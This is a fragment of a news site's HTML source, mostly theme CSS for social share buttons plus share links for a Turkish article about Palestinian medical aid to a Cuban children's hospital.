                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Farapsolu%2Ffhkcden-kubaya-tibbi-malzeme-yardimi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=FHKC%E2%80%99den+K%C3%BCba%E2%80%99ya+T%C4%B1bbi+Malzeme+Yard%C4%B1m%C4%B1&url=https%3A%2F%2Fwww.marbutahaber.com%2Farapsolu%2Ffhkcden-kubaya-tibbi-malzeme-yardimi%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00.jpg&description=Küba’daki Juan Manuel Marquez Çocuk Hastanesi, Filistin halkının inceliği ve FHKC ile MediCuba arasındaki koordinasyon ile tıbbi malzeme bağışı aldı" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=FHKC%E2%80%99den+K%C3%BCba%E2%80%99ya+T%C4%B1bbi+Malzeme+Yard%C4%B1m%C4%B1 %0A%0A https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
